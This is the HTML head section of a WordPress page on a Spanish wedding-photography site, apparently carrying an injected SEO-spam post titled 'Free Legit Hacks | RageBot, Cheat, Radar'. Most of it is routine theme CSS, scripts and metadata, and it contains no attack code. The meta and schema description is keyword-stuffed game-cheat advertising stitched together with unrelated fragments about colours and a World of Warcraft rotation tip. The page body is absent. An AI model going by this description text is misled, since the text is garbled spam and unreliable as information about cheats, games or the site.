

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elpostrebodas.es/free-legit-hacks-ragebot-cheat-radar/
body_size: 38114
content:
<!doctype html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><title>Free Legit Hacks | RageBot, Cheat, Radar - EL POSTRE</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Cheats Cheater Legit Legit Auto player script Auto player script Injection Injection Bypass Battlefield cheap hacks They are available in two popular colors, black and white. If you get a lot of procs early, you can squeeze in an extra Hand of Gul&#039;dan before activating Summon Demonic Tyrant. I am so happy to share a" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="elpostrebodas"/>
	<link rel="canonical" href="https://elpostrebodas.es/free-legit-hacks-ragebot-cheat-radar/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="EL POSTRE - Fotografía de Bodas" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Free Legit Hacks | RageBot, Cheat, Radar - EL POSTRE" />
		<meta property="og:description" content="Cheats Cheater Legit Legit Auto player script Auto player script Injection Injection Bypass Battlefield cheap hacks They are available in two popular colors, black and white. If you get a lot of procs early, you can squeeze in an extra Hand of Gul&#039;dan before activating Summon Demonic Tyrant. I am so happy to share a" />
		<meta property="og:url" content="https://elpostrebodas.es/free-legit-hacks-ragebot-cheat-radar/" />
		<meta property="article:published_time" content="2023-03-17T13:45:49+00:00" />
		<meta property="article:modified_time" content="2023-08-02T18:45:51+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Free Legit Hacks | RageBot, Cheat, Radar - EL POSTRE" />
		<meta name="twitter:description" content="Cheats Cheater Legit Legit Auto player script Auto player script Injection Injection Bypass Battlefield cheap hacks They are available in two popular colors, black and white. If you get a lot of procs early, you can squeeze in an extra Hand of Gul&#039;dan before activating Summon Demonic Tyrant. I am so happy to share a" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/elpostrebodas.es\/free-legit-hacks-ragebot-cheat-radar\/#blogposting","name":"Free Legit Hacks | RageBot, Cheat, Radar - EL POSTRE","headline":"Free Legit Hacks | RageBot, Cheat, Radar","author":{"@id":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/#author"},"publisher":{"@id":"https:\/\/elpostrebodas.es\/#organization"},"datePublished":"2023-03-17T13:45:49+00:00","dateModified":"2023-08-02T18:45:51+00:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/elpostrebodas.es\/free-legit-hacks-ragebot-cheat-radar\/#webpage"},"isPartOf":{"@id":"https:\/\/elpostrebodas.es\/free-legit-hacks-ragebot-cheat-radar\/#webpage"},"articleSection":"Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/elpostrebodas.es\/free-legit-hacks-ragebot-cheat-radar\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es#listItem","position":1,"name":"Inicio","item":"https:\/\/elpostrebodas.es","nextItem":{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/category\/uncategorized\/#listItem","name":"Uncategorized"}},{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/category\/uncategorized\/#listItem","position":2,"name":"Uncategorized","item":"https:\/\/elpostrebodas.es\/category\/uncategorized\/","nextItem":{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/free-legit-hacks-ragebot-cheat-radar\/#listItem","name":"Free Legit Hacks | RageBot, Cheat, Radar"},"previousItem":{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/free-legit-hacks-ragebot-cheat-radar\/#listItem","position":3,"name":"Free Legit Hacks | RageBot, Cheat, Radar","previousItem":{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/category\/uncategorized\/#listItem","name":"Uncategorized"}}]},{"@type":"Organization","@id":"https:\/\/elpostrebodas.es\/#organization","name":"EL POSTRE BODAS","description":"Fotograf\u00eda de Bodas","url":"https:\/\/elpostrebodas.es\/","telephone":"+34649700952"},{"@type":"Person","@id":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/#author","url":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/","name":"elpostrebodas","image":{"@type":"ImageObject","@id":"https:\/\/elpostrebodas.es\/free-legit-hacks-ragebot-cheat-radar\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/d1c38ac591ebfe6dfff44334eab870e744c4d429fd76e8ce5362251dde119000?s=96&d=mm&r=g","width":96,"height":96,"caption":"elpostrebodas"}},{"@type":"WebPage","@id":"https:\/\/elpostrebodas.es\/free-legit-hacks-ragebot-cheat-radar\/#webpage","url":"https:\/\/elpostrebodas.es\/free-legit-hacks-ragebot-cheat-radar\/","name":"Free Legit Hacks | RageBot, Cheat, Radar - EL POSTRE","description":"Cheats Cheater Legit Legit Auto player script Auto player script Injection Injection Bypass Battlefield cheap hacks They are available in two popular colors, black and white. If you get a lot of procs early, you can squeeze in an extra Hand of Gul'dan before activating Summon Demonic Tyrant. I am so happy to share a","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/elpostrebodas.es\/#website"},"breadcrumb":{"@id":"https:\/\/elpostrebodas.es\/free-legit-hacks-ragebot-cheat-radar\/#breadcrumblist"},"author":{"@id":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/#author"},"creator":{"@id":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/#author"},"datePublished":"2023-03-17T13:45:49+00:00","dateModified":"2023-08-02T18:45:51+00:00"},{"@type":"WebSite","@id":"https:\/\/elpostrebodas.es\/#website","url":"https:\/\/elpostrebodas.es\/","name":"EL POSTRE","description":"Fotograf\u00eda de Bodas","inLanguage":"es-ES","publisher":{"@id":"https:\/\/elpostrebodas.es\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="EL POSTRE &raquo; Feed" href="https://elpostrebodas.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="EL POSTRE &raquo; Feed de los comentarios" href="https://elpostrebodas.es/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://elpostrebodas.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpostrebodas.es%2Ffree-legit-hacks-ragebot-cheat-radar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://elpostrebodas.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpostrebodas.es%2Ffree-legit-hacks-ragebot-cheat-radar%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 1300px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://elpostrebodas.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://elpostrebodas.es/wp-content/plugins/salient-social/css/style.css?ver=1.2.5' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #000000;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #000000;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #000000;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/grid-system.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/style.css?ver=17.0.3' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html:not(.page-trans-loaded) { background-color: #ffffff; }
/*# sourceURL=main-styles-inline-css */
</style>
<link rel='stylesheet' id='nectar-header-layout-centered-logo-between-menu-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/header/header-layout-centered-logo-between-menu.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-single-styles-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/single.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-cf7-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/third-party/cf7.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/responsive.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/skin-material.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://elpostrebodas.es/wp-content/uploads/salient/menu-dynamic.css?ver=90457' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=68698' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 140px);height:calc(100vh - 140px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 139px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 139px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:140px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 138px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 138px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 116px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 116px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 63px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 63px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 63px);height:calc(100vh - 63px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%7CLato%3A300&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://elpostrebodas.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elpostrebodas.es/wp-json/wp/v2/posts/15943" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elpostrebodas.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://elpostrebodas.es/?p=15943' />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-61029675-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-61029675-1');
</script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://elpostrebodas.es/wp-content/uploads/2018/02/cropped-Logo-El-Postre_CUADRADO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://elpostrebodas.es/wp-content/uploads/2018/02/cropped-Logo-El-Postre_CUADRADO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elpostrebodas.es/wp-content/uploads/2018/02/cropped-Logo-El-Postre_CUADRADO-180x180.png" />
<meta name="msapplication-TileImage" content="https://elpostrebodas.es/wp-content/uploads/2018/02/cropped-Logo-El-Postre_CUADRADO-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/style-non-critical.css?ver=17.0.3' type='text/css' media='all' />
